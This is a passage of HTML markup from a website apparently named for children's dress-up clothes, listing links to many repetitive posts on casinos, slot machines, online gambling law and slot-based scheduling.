                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
